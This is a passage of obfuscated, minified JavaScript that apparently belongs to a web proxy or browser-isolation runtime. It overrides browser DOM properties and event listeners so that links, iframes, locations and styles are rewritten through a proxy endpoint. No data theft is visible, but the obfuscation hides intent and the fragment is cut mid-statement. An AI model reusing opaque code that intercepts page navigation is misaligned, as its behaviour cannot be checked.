Jo=Jj[oG(0xcf4)](0x5)[oG(0x558)]();(0x0,f2['_'])(Jo)||(Jj=oG(0xae2)+(0x0,f2['md'])(Jo));}return oG(0x52f)===Jj&&(JY=(0x0,nM['e'])(JY)),fd['A'][oG(0xae1)](J9)[oG(0x445)][oG(0xf29)](this,Jj,JY);},function(Jj,JQ){const oW=sS,JY=Jj[oW(0x558)]();return!!Jn[oW(0x945)](JY)||!!JY[oW(0x3bb)](oW(0xae2));});const Jl=[sS(0x355),sS(0x2a7)];l9(J9,sS(0x57b),sS(0x1d7),function(Jj,JQ,JY){const oC=sS;return oC(0x355)===JQ&&JY[oC(0x3bb)]('#')?JY='#'+(0x0,f2['md'])(JY[oC(0xcf4)](0x1)):oC(0x355)!==JQ&&oC(0x2a7)!==JQ||(0x0,f3['EW'])(JY)||(JY=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JY,'kind':f3['MN'][oC(0x272)],'baseUrl':fd['A'][oC(0xae1)](J9)[oC(0x33e)][oC(0xae1)][oC(0xd20)](J9[oC(0xad7)]),'endpoint':f0['A'][oC(0x459)]})),fd['A'][oC(0xae1)](J9)[oC(0xeab)][oC(0xf29)](this,Jj,JQ,JY);},function(Jj,JQ,JY){const ok=sS;return!!Jl[ok(0x62d)](Jz=>JQ[ok(0x3bb)](Jz));}),l9(J9,sS(0x57b),sS(0xbd9),function(Jj){const oI=sS;return fd['A'][oI(0xae1)](J9)[oI(0x9e3)][oI(0xf29)](this,nk({'_window':J9,'protectUrlContext':J8,'html':Jj}));}),lf(J9,sS(0x741),sS(0xfae),{'get':function(){const oH=sS;for(var Jj=arguments[oH(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][oH(0xae1)](J9)[oH(0x777)][oH(0xae1)][oH(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[oH(0x23f)]:Jz;}},()=>!0x0),lf(J9,sS(0x741),sS(0xf66),{'get':function(){const oR=sS;for(var Jj=arguments[oR(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][oR(0xae1)](J9)[oR(0x6cc)][oR(0xae1)][oR(0xf29)](this,...JQ);return(0x0,f3['EW'])(Jz)?(0x0,f3['sH'])(Jz)[oR(0x23f)]:Jz;}}),l9(J9,sS(0xeb3),sS(0xe9c),function(){const oZ=sS;this[oZ(0xf10)]=!0x0;for(var Jj=arguments[oZ(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][oZ(0xae1)](J9)[oZ(0x5e7)][oZ(0xf29)](this,...JQ);}),l9(J9,sS(0xeb3),sS(0xa46),function(){const oi=sS;this[oi(0xb10)]=!0x0;for(var Jj=arguments[oi(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];return fd['A'][oi(0xae1)](J9)[oi(0x4d2)][oi(0xf29)](this,...JQ);}),l9(J9,sS(0x190),sS(0xca8),function(Jj,JQ,JY){const ob=sS;var Jz,Jy;null!==(Jz=this[ob(0x88a)])&&void 0x0!==Jz||(this[ob(0x88a)]=[]);const Jg=null!==(Jy=this[ob(0x88a)][ob(0x28f)](l1(Jj,JQ,JY)))&&void 0x0!==Jy?Jy:((()=>{const X1=ob,Jd={'eventName':Jj,'callback':JQ,'options':JY,'triggerCount':0x0,'func':function(Jw){const om=a2n;this[om(0x88a)]=this[om(0x88a)][om(0xee5)](Jc=>{const X0=om;var Ja;return!(X0(0x58a)!=typeof Jc[X0(0x289)]&&null!==(Ja=Jc[X0(0x289)])&&void 0x0!==Ja&&null!==(Ja=Ja[X0(0x415)])&&void 0x0!==Ja&&Ja[X0(0x885)]);});try{for(var JE=arguments[om(0x897)],Js=new Array(JE>0x1?JE-0x1:0x0),Jo=0x1;Jo<JE;Jo++)Js[Jo-0x1]=arguments[Jo];Jd[om(0x2d2)][om(0x89d)]?Jd[om(0x2d2)][om(0x89d)][om(0xf29)](Jd[om(0x2d2)],Jw,...Js):Jd[om(0x2d2)][om(0xf29)](this,Jw,...Js);}catch(Jc){console[om(0x2c8)](Jc);}const JX=++Jd[om(0x7d8)];let JP=!0x1;if((Jw[om(0xb10)]||Jw[om(0xf10)]&&this[om(0x88a)][om(0x58f)](Ja=>Ja[om(0x7d8)]===JX)||this instanceof J9[om(0x741)]&&this[om(0x88a)][om(0x58f)](Ja=>Ja[om(0x7d8)]===JX))&&(JP=!0x0),JP&&!Jw[om(0x783)]){let Ja=Jw[om(0x77c)];for(;Ja instanceof J9[om(0x30e)]&&'a'!==(null===(JD=Ja)||void 0x0===JD||null===(JD=JD[om(0x3bd)])||void 0x0===JD?void 0x0:JD[om(0x558)]());){var JD;Ja=Ja[om(0x599)];}if(Ja){var Jv;const Jr=fd['A'][om(0xae1)](J9)[om(0xb8b)][om(0xf29)](Ja,om(0xae2)+(0x0,f2['md'])(om(0xc72)));if(Jr)try{J9[om(0xadb)](Jr);}catch(Jp){}let JV=fd['A'][om(0xae1)](J9)[om(0xb8b)][om(0xf29)](Ja,om(0x2a7));if(om(0xc57)!=typeof JV||JV[om(0x3bb)](om(0x573)))return;const JK=null===(Jv=lO(J9))||void 0x0===Jv?void 0x0:Jv[om(0x422)];if((0x0,f3['EW'])(JV)){const JS=(0x0,f3['sH'])(JV)[om(0x23f)];JV=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JS,'kind':f3['MN'][om(0x557)],'baseUrl':fd['A'][om(0xae1)](J9)[om(0x33e)][om(0xae1)][om(0xd20)](J9[om(0xad7)]),'endpoint':f0['A'][om(0x459)],'extra':{'sourceFrameOrigin':JK}});}let JT=fd['A'][om(0xae1)](J9)[om(0xb8b)][om(0xf29)](Ja,om(0xed7));if(JT=nx(J8,JT,fd['A'][om(0xae1)](J9)[om(0x33e)][om(0xae1)][om(0xd20)](J9[om(0xad7)])),Jw[om(0x295)](),JV){if('#'===JV){const Ju=(0x0,f3['sH'])(window[om(0x9e6)][om(0x2a7)])[om(0x23f)];JV=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Ju+'#','kind':f3['MN'][om(0x557)],'baseUrl':fd['A'][om(0xae1)](J9)[om(0x33e)][om(0xae1)][om(0xd20)](J9[om(0xad7)]),'endpoint':f0['A'][om(0x459)],'extra':{'sourceFrameOrigin':JK}});}let Jh=J9;for(;nq(Jh,om(0x562),om(0x6be),{'url':JV,'windowFeatures':JT?om(0x707)[om(0xd59)](JT):void 0x0,'name':J9[om(0x1e8)]}),Jh!==J9[om(0x73b)];)Jh=Jh[om(0x7d2)][om(0xd67)];}}}om(0x58a)!=typeof JY&&null!=JY&&JY[om(0x736)]&&(this[om(0x88a)]=this[om(0x88a)][om(0xee5)](JL=>JL!==Jd));}};return this[X1(0x88a)][X1(0x3d7)](Jd),Jd;})());return fd['A'][ob(0xae1)](J9)[ob(0x157)][ob(0xf29)](this,Jj,Jg[ob(0x1f5)],JY);},function(Jj,JQ){const X2=sS;return X2(0x6be)===Jj;}),l9(J9,sS(0x190),sS(0x10f9),function(Jj,JQ,JY){const X3=sS;var Jz;const Jy=null!==(Jz=this[X3(0x88a)])&&void 0x0!==Jz?Jz:[],Jg=Jy[X3(0x829)](l1(Jj,JQ,JY));if(-0x1!==Jg){const [Jd]=Jy[X3(0x9cb)](Jg,0x1);return fd['A'][X3(0xae1)](J9)[X3(0xf70)][X3(0xf29)](this,Jj,Jd[X3(0x1f5)],JY);}return fd['A'][X3(0xae1)](J9)[X3(0xf70)][X3(0xf29)](this,Jj,JQ,JY);},Jj=>sS(0x6be)===Jj),lf(J9,sS(0x918),sS(0xed7),{'get':function(){const X4=sS;for(var Jj=arguments[X4(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][X4(0xae1)](J9)[X4(0xf44)][X4(0xae1)][X4(0xf29)](this,...JQ);return Jz?nA(Jz):Jz;},'set':function(Jj){const X5=sS;if(!Jj)return fd['A'][X5(0xae1)](J9)[X5(0xf44)][X5(0x79d)][X5(0xf29)](this,Jj);for(var JQ=arguments[X5(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][X5(0xae1)](J9)[X5(0xf44)][X5(0x79d)][X5(0xf29)](this,nx(J8,Jj,fd['A'][X5(0xae1)](J9)[X5(0x33e)][X5(0xae1)][X5(0xd20)](J9[X5(0xad7)])),...JY);}}),lf(J9,sS(0x918),sS(0x2a7),{'get':function(){const X6=sS;for(var Jj=arguments[X6(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][X6(0xae1)](J9)[X6(0x159)][X6(0xae1)][X6(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[X6(0x23f)]),Jz;},'set':function(Jj){const X7=sS;try{Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':f3['MN'][X7(0x557)],'baseUrl':fd['A'][X7(0xae1)](J9)[X7(0x33e)][X7(0xae1)][X7(0xd20)](J9[X7(0xad7)]),'endpoint':f0['A'][X7(0x459)]});}catch(Jy){f7['A'][X7(0xaf1)](X7(0x521),Jj);}for(var JQ=arguments[X7(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][X7(0xae1)](J9)[X7(0x159)][X7(0x79d)][X7(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x918),sS(0xcfe),{'get':function(){const X8=sS;let Jj=fd['A'][X8(0xae1)](J9)[X8(0x159)][X8(0xae1)][X8(0xd20)](this);(0x0,f3['EW'])(Jj)&&(Jj=(0x0,f3['sH'])(Jj)[X8(0x23f)]);try{return new URL(Jj)[X8(0xcfe)];}catch(Jy){for(var JQ=arguments[X8(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];return fd['A'][X8(0xae1)](J9)[X8(0x63a)][X8(0xae1)][X8(0xd20)](this,JY);}}}),lf(J9,sS(0x918),sS(0xbc7),{'get':function(){const X9=sS;let Jj=fd['A'][X9(0xae1)](J9)[X9(0x159)][X9(0xae1)][X9(0xd20)](this);(0x0,f3['EW'])(Jj)&&(Jj=(0x0,f3['sH'])(Jj)[X9(0x23f)]);try{return new URL(Jj)[X9(0xbc7)];}catch(Jy){for(var JQ=arguments[X9(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];return fd['A'][X9(0xae1)](J9)[X9(0x1086)][X9(0xae1)][X9(0xd20)](this,JY);}}}),lf(J9,sS(0x918),sS(0x8cb),{'get':function(){const Xf=sS;for(var Jj=arguments[Xf(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xf(0xae1)](J9)[Xf(0x159)][Xf(0xae1)][Xf(0xd20)](this,JQ);(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xf(0x23f)]);try{return new URL(Jz)[Xf(0x8cb)];}catch(Jy){return fd['A'][Xf(0xae1)](J9)[Xf(0xc6f)][Xf(0xae1)][Xf(0xd20)](this,JQ);}}}),lf(J9,sS(0x918),sS(0xe25),{'get':function(){const Xn=sS;for(var Jj=arguments[Xn(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xn(0xae1)](J9)[Xn(0x159)][Xn(0xae1)][Xn(0xd20)](this,JQ);(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xn(0x23f)]);try{return new URL(Jz)[Xn(0xe25)];}catch(Jy){return fd['A'][Xn(0xae1)](J9)[Xn(0x974)][Xn(0xae1)][Xn(0xd20)](this,JQ);}}}),lf(J9,sS(0x918),sS(0xd61),{'get':function(){const Xl=sS;for(var Jj=arguments[Xl(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xl(0xae1)](J9)[Xl(0x159)][Xl(0xae1)][Xl(0xd20)](this,JQ);(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xl(0x23f)]);try{return new URL(Jz)[Xl(0xd61)];}catch(Jy){return fd['A'][Xl(0xae1)](J9)[Xl(0x37a)][Xl(0xae1)][Xl(0xd20)](this,JQ);}}}),lf(J9,sS(0x918),sS(0xe88),{'get':function(){const XJ=sS;for(var Jj=arguments[XJ(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XJ(0xae1)](J9)[XJ(0x159)][XJ(0xae1)][XJ(0xd20)](this,JQ);(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XJ(0x23f)]);try{return new URL(Jz)[XJ(0xe88)];}catch(Jy){return fd['A'][XJ(0xae1)](J9)[XJ(0xea4)][XJ(0xae1)][XJ(0xd20)](this,JQ);}}}),lf(J9,sS(0x918),sS(0x77c),{'get':function(){const Xq=sS;for(var Jj=arguments[Xq(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xq(0xae1)](J9)[Xq(0xc87)][Xq(0xae1)][Xq(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[Xq(0x23f)]),Jz;},'set':function(Jj){const Xe=sS,JQ=fd['A'][Xe(0xae1)](J9)[Xe(0xb8b)][Xe(0xf29)](this,Xe(0x2a7));JQ&&fd['A'][Xe(0xae1)](J9)[Xe(0x445)][Xe(0xf29)](this,Xe(0x2a7),(0x0,f3['Wq'])({'protectUrlContext':J8,'url':JQ,'kind':f3['MN'][Xe(0x557)],'baseUrl':fd['A'][Xe(0xae1)](J9)[Xe(0x33e)][Xe(0xae1)][Xe(0xd20)](J9[Xe(0xad7)]),'endpoint':f0['A'][Xe(0x459)]}));for(var JY=arguments[Xe(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return fd['A'][Xe(0xae1)](J9)[Xe(0xc87)][Xe(0x79d)][Xe(0xf29)](this,Jj,...Jz);}}),lf(J9,sS(0x918),sS(0x422),{'get':function(){const XO=sS;for(var Jj=arguments[XO(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][XO(0xae1)](J9)[XO(0x159)][XO(0xae1)][XO(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)?new URL((0x0,f3['sH'])(Jz)[XO(0x23f)])[XO(0x422)]:fd['A'][XO(0xae1)](J9)[XO(0xf1c)][XO(0xae1)][XO(0xd20)](this,JQ);}}),lf(J9,sS(0x918),sS(0xc61),{'get':function(){const XU=sS;for(var Jj=arguments[XU(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XU(0xae1)](J9)[XU(0xba5)][XU(0xae1)][XU(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XU(0x23f)]),Jz;},'set':function(Jj){const XF=sS;(0x0,f3['EW'])(Jj)||(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'baseUrl':fd['A'][XF(0xae1)](J9)[XF(0x33e)][XF(0xae1)][XF(0xd20)](J9[XF(0xad7)]),'endpoint':f0['A'][XF(0x459)]}));for(var JQ=arguments[XF(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][XF(0xae1)](J9)[XF(0xba5)][XF(0x79d)][XF(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x918),sS(0x242),{'get':function(){const XN=sS;for(var Jj=arguments[XN(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XN(0xae1)](J9)[XN(0x159)][XN(0xae1)][XN(0xd20)](this,JQ);(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XN(0x23f)]);try{return new URL(Jz)[XN(0x242)];}catch(Jy){return fd['A'][XN(0xae1)](J9)[XN(0x4f1)][XN(0xae1)][XN(0xd20)](this,JQ);}}}),ll(J9,sS(0x30e),sS(0x166),{'get':function(Jj,JQ){const XB=sS;if(XB(0xc57)!=typeof JQ)return Jj[JQ];const JY=Jj[(0x0,f2['_'])(JQ)?JQ:(0x0,f2['md'])(fK(JQ))];return XB(0xad3)==typeof JY?JY[XB(0x73c)](Jj):JY;},'set':function(Jj,JQ,JY){const Xt=sS;return Xt(0xc57)!=typeof JQ?(Jj[JQ]=JY,!0x0):(Jj[(0x0,f2['md'])(fK(JQ))]=JY,!0x0);},'ownKeys':function(Jj){const Xj=sS,JQ=J9[Xj(0x5dd)][Xj(0xef1)](Jj)[Xj(0xc12)](JY=>Xj(0xc57)==typeof JY&&(0x0,f2['_'])(JY)?fV((0x0,f2['ks'])(JY)):JY);return JQ;},'getOwnPropertyDescriptor':function(Jj,JQ){const XQ=sS;return XQ(0xc57)!=typeof JQ||(0x0,f2['_'])(JQ)||(JQ=(0x0,f2['md'])(fK(JQ))),J9[XQ(0x5dd)][XQ(0xe5e)](Jj,JQ);}},null),lf(J9,sS(0x30e),sS(0xcc9),{'get':function(){const XY=sS;for(var Jj=arguments[XY(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][XY(0xae1)](J9)[XY(0xb5b)][XY(0xae1)][XY(0xf29)](this,...JQ);return XY(0x52f)===this[XY(0x3bd)][XY(0x558)]()?(0x0,nv['sR'])(Jz):Jz;},'set':function(Jj){const Xz=sS;for(var JQ=arguments[Xz(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return Xz(0x52f)===this[Xz(0x3bd)][Xz(0x558)]()?fd['A'][Xz(0xae1)](J9)[Xz(0xb5b)][Xz(0x79d)][Xz(0xf29)](this,(0x0,nv['dv'])({'protectUrlContext':J8,'stylesheet':Jj}),...JY):fd['A'][Xz(0xae1)](J9)[Xz(0xb5b)][Xz(0x79d)][Xz(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x30e),sS(0x600),{'get':function(){const Xy=sS;for(var Jj=arguments[Xy(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Xy(0xae1)](J9)[Xy(0xf41)][Xy(0xae1)][Xy(0xf29)](this,...JQ);return(0x0,f2['_'])(Jz)?(0x0,f2['xE'])(Jz):Jz;},'set':function(Jj){const Xg=sS;Jj=(0x0,f2['_'])(Jj)?Jj:(0x0,f2['zp'])(Jj);for(var JQ=arguments[Xg(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][Xg(0xae1)](J9)[Xg(0xf41)][Xg(0x79d)][Xg(0xf29)](this,Jj,...JY);}}),ll(J9,sS(0x30e),sS(0x52f),{'get':function(Jj,JQ){const Xd=sS;if(Xd(0x3b6)===JQ)return!0x0;const JY=Jj[JQ];return JY?Xd(0xad3)==typeof JY?JY[Xd(0x73c)](Jj):Xd(0xc57)==typeof JY?Xd(0xe6e)===JQ?(0x0,nv['QS'])(JY):(0x0,nv['hB'])(JY):JY:JY;},'set':function(Jj,JQ,JY){const Xw=sS;Xw(0xe6e)===JQ?JY=(0x0,nv['Vd'])({'protectUrlContext':J8,'style':JY}):Xw(0xc57)==typeof JY&&JY[Xw(0x945)](Xw(0xeff))&&(JY=(0x0,nv['oY'])({'protectUrlContext':J8,'value':JY}));const Jz=Jj[JQ];if(Jj[JQ]=JY,Jz!==JY){const Jy=fd['A'][Xw(0xae1)](J9)[Xw(0xb8b)][Xw(0xf29)](this,Xw(0x52f));if(Jy){const Jg=(0x0,nM['e'])(Jy);Jy!==Jg&&fd['A'][Xw(0xae1)](J9)[Xw(0x445)][Xw(0xf29)](this,Xw(0x52f),Jg);}}return!0x0;}},null),lf(J9,sS(0xe41),sS(0xb55),{'get':function(){const XE=sS;for(var Jj=arguments[XE(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][XE(0xae1)](J9)[XE(0xabc)][XE(0xae1)][XE(0xd20)](this,JQ);return(0x0,f3['EW'])(Jz)&&(Jz=(0x0,f3['sH'])(Jz)[XE(0x23f)]),Jz;},'set':function(Jj){const Xs=sS,JQ=fd['A'][Xs(0xae1)](J9)[Xs(0xb8b)][Xs(0xf29)](this,Xs(0x77c));Jj&&!(0x0,f3['EW'])(Jj)&&(Jj=(0x0,f3['Wq'])({'protectUrlContext':J8,'url':Jj,'kind':Xs(0xdcb)===JQ?f3['MN'][Xs(0x557)]:f3['MN'][Xs(0xb60)],'baseUrl':fd['A'][Xs(0xae1)](J9)[Xs(0x33e)][Xs(0xae1)][Xs(0xd20)](J9[Xs(0xad7)]),'endpoint':f0['A'][Xs(0x459)]}));for(var JY=arguments[Xs(0x897)],Jz=new Array(JY>0x1?JY-0x1:0x0),Jy=0x1;Jy<JY;Jy++)Jz[Jy-0x1]=arguments[Jy];return fd['A'][Xs(0xae1)](J9)[Xs(0xabc)][Xs(0x79d)][Xs(0xf29)](this,Jj,...Jz);}}),lf(J9,sS(0xe41),sS(0x77c),{'get':function(){const Xo=sS;for(var Jj=arguments[Xo(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xo(0xae1)](J9)[Xo(0x2f1)][Xo(0xae1)][Xo(0xd20)](this,JQ);return(0x0,f2['_'])(Jz)&&(Jz=(0x0,f2['ks'])(Jz)),Jz;},'set':function(Jj){const XX=sS;[XX(0xdcb),XX(0x3d5),XX(0x4f9),XX(0xf98)][XX(0x945)](Jj)||Jj&&!(0x0,f2['_'])(Jj)&&(Jj=(0x0,f2['md'])(Jj));for(var JQ=arguments[XX(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return fd['A'][XX(0xae1)](J9)[XX(0x2f1)][XX(0x79d)][XX(0xf29)](this,Jj,...JY);}}),lf(J9,sS(0x616),sS(0xcf1),{'get':function(){const XP=sS,Jj=fd['A'][XP(0xae1)](J9)[XP(0xb8b)][XP(0xf29)](this,XP(0x5a8));for(var JQ=arguments[XP(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];const Jy=fd['A'][XP(0xae1)](J9)[XP(0x108d)][XP(0xae1)][XP(0xf29)](this,...JY);return lq(J9,Jy,Jj)&&(Jy[XP(0xa74)]||(Jy[XP(0xa74)]=!0x0,nF(Jy),ns(Jy),fp[XP(0x99d)](Jy)),l2(Jy),l3(J8,Jy)),fd['A'][XP(0xae1)](J9)[XP(0x1048)][XP(0xae1)][XP(0xf29)](this,...JY);}}),l9(J9,sS(0x7d7),sS(0x23a),function(Jj,JQ){const XD=sS,JY=fd['A'][XD(0xae1)](J9)[XD(0x10b7)][XD(0xf29)](this,Jj,JQ);return J9[XD(0xc03)](JY);},function(Jj,JQ){const Xv=sS;return!!J9[Xv(0xc03)];}),l9(J9,sS(0x7d7),sS(0x503),function(Jj,JQ,JY){const Xc=sS;let Jz=fd['A'][Xc(0xae1)](J9)[Xc(0xa62)][Xc(0xf29)](this,Jj,JQ,JY);var Jy;return Jj&&0x9===Jj[Xc(0x5c2)]&&(Jz=fd['A'][Xc(0xae1)](J9)[Xc(0x10b7)][Xc(0xf29)](this,Jz),null!==(Jy=Jz[Xc(0x9e6)])&&void 0x0!==Jy&&null!==(Jy=Jy[Xc(0xa40)])&&void 0x0!==Jy&&Jy[0x0]&&(Jz[Xc(0x9e6)][Xc(0xa40)][0x0]=J9[Xc(0x377)][Xc(0x422)]),delete Jz[Xc(0x377)],delete Jz[Xc(0x88a)],Jz=fd['A'][Xc(0xae1)](J9)[Xc(0xa62)][Xc(0xf29)](this,Jz,JQ,JY)),Jz;}),lf(J9,sS(0xd38),sS(0x345),{'get':function(){const Xa=sS;for(var Jj=arguments[Xa(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];const Jz=fd['A'][Xa(0xae1)](J9)[Xa(0xe81)][Xa(0xae1)][Xa(0xf29)](this,...JQ);return nb[Xa(0xae1)](J9,Jz);}},function(){const XV=sS;try{if((JY=>{const Xr=a2n;try{if(null!=JY&&JY[Xr(0xc16)])return!0x0;if(Xr(0xc57)==typeof JY){var Jz;if(JY[Xr(0x3bb)](Xr(0x7c6)))return!0x0;const Jy=J9[Xr(0x7d7)][Xr(0x23a)](JY);if(null!=Jy&&null!==(Jz=Jy[Xr(0x7bc)])&&void 0x0!==Jz&&Jz[Xr(0x3bb)](Xr(0x1c6)))return!0x0;if([Xr(0xd19),Xr(0x21d),Xr(0x66f)][Xr(0x945)](null==Jy?void 0x0:Jy[Xr(0x7bc)])&&void 0x0!==(null==Jy?void 0x0:Jy[Xr(0xa2b)])&&void 0x0!==(null==Jy?void 0x0:Jy[Xr(0x2ad)])&&void 0x0!==(null==Jy?void 0x0:Jy[Xr(0x76f)]))return!0x0;}}catch(Jg){}return!0x1;})(this[XV(0x109e)]))return!0x1;if((0x0,f3['EW'])(J9[XV(0x9e6)][XV(0x2a7)])){const JY=new URL((0x0,f3['sH'])(J9[XV(0x9e6)][XV(0x2a7)])[XV(0x23f)]);if(XV(0xf48)===JY[XV(0xbc7)]&&/\/sodar\/.*.html/g[XV(0xf5e)](JY[XV(0xe25)]))return!0x1;if(XV(0xab9)===JY[XV(0xbc7)]&&XV(0x1072)===JY[XV(0xe25)])return!0x1;if(XV(0xc3a)===JY[XV(0xbc7)]&&JY[XV(0xe25)][XV(0x7e9)](XV(0x999)))return!0x1;if(XV(0x10a9)===JY[XV(0xbc7)]&&XV(0x10da)===JY[XV(0xe25)])return!0x1;}const Jj=((()=>{const XK=XV;try{return fd['A'][XK(0xae1)](J9)[XK(0xe81)][XK(0xae1)][XK(0xf29)](this)[XK(0x9e6)][XK(0x2a7)];}catch(Jz){return null;}})());if((0x0,f3['EW'])(Jj)){const Jz=new URL((0x0,f3['sH'])(Jj)[XV(0x23f)]);if(XV(0xaa8)===Jz[XV(0xbc7)]&&XV(0xfb6)===Jz[XV(0xe25)])return!0x1;}const JQ=fd['A'][XV(0xae1)](J9)[XV(0xe81)][XV(0xae1)][XV(0xf29)](this);return!(0x0,f3['Vp'])(J8)||JQ!==J9[XV(0x73b)];}catch(Jy){return!0x0;}}),lf(J9,sS(0x616),sS(0x1084),{'get':function(){const XT=sS;for(var Jj,JQ=arguments[XT(0x897)],JY=new Array(JQ),Jz=0x0;Jz<JQ;Jz++)JY[Jz]=arguments[Jz];const Jy=fd['A'][XT(0xae1)](J9)[XT(0x108d)][XT(0xae1)][XT(0xf29)](this,...JY);if(!Jy)return Jy;const Jg=fd['A'][XT(0xae1)](J9)[XT(0xb8b)][XT(0xf29)](this,XT(0x5a8));if(lq(J9,Jy,Jg)&&(Jy[XT(0xa74)]||(Jy[XT(0xa74)]=!0x0,nF(Jy),ns(Jy),fp[XT(0x99d)](Jy)),l2(Jy),l3(J8,Jy)),XT(0x326)===(null===(Jj=J9[XT(0x377)])||void 0x0===Jj?void 0x0:Jj[XT(0x422)]))return Jy;if(l5(Jy)){const Jw=Jy[XT(0xad7)][XT(0x143)](XT(0x80d));for(let JE=0x0;JE<Jw[XT(0x897)];JE++){const Js=Jw[JE];if(Js[XT(0x195)][XT(0x945)](XT(0x985))&&Js[XT(0x195)][XT(0x945)](XT(0x231))&&Js[XT(0x195)][XT(0x945)](XT(0xf50)))return Jy;}}let Jd=fd['A'][XT(0xae1)](J9)[XT(0x6de)][XT(0xae1)][XT(0xf29)](this);if(Jd=Jd&&(0x0,f2['_'])(Jd)?(0x0,f2['ks'])(Jd):Jd,XT(0xfd6)===Jd)return Jy;if((0x0,f3['EW'])(Jg)){const Jo=new URL((0x0,f3['sH'])(Jg)[XT(0x23f)]);if(Jo[XT(0xbc7)][XT(0x7e9)](XT(0x53b))&&Jo[XT(0xe25)][XT(0x945)](XT(0xc05)))return Jy;}return nb[XT(0xae1)](J9,Jy);}}),lf(J9,sS(0x616),sS(0x1e8),{'get':function(){const Xp=sS;for(var Jj=arguments[Xp(0x897)],JQ=new Array(Jj),JY=0x0;JY<Jj;JY++)JQ[JY]=arguments[JY];let Jz=fd['A'][Xp(0xae1)](J9)[Xp(0x6de)][Xp(0xae1)][Xp(0xf29)](this,...JQ);return(0x0,f2['_'])(Jz)&&(Jz=(0x0,f2['ks'])(Jz)),Jz;},'set':function(Jj){const XS=sS;for(var JQ=arguments[XS(0x897)],JY=new Array(JQ>0x1?JQ-0x1:0x0),Jz=0x1;Jz<JQ;Jz++)JY[Jz-0x1]=arguments[Jz];return 